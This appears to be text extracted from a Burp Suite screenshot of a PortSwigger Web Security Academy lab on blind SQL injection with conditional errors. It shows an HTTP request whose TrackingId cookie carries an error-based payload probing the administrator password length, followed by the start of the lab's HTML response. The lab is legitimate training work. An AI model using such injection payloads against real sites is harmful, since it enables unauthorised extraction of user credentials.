 4 ×
5 ×
+
Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
1 GET / HTTP/2
2 Host: 0ab7007c04aafeea8120b126008800c7.web-security-academy.net
3 Cookie: TrackingId=ZNBJpKo5SoiQl5nZ'||(SELECT CASE WHEN LENGTH(password) < 20 THEN
TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||'; session=
z1uDcNIoucbHbZQ77Q52AmM7Z7xEdfc0
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ab7007c04aafeea8120b126008800c7.web-security-academy.net/login
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11317
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLab
10 <link href=/resources/css/labsEcommerce.css re
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/s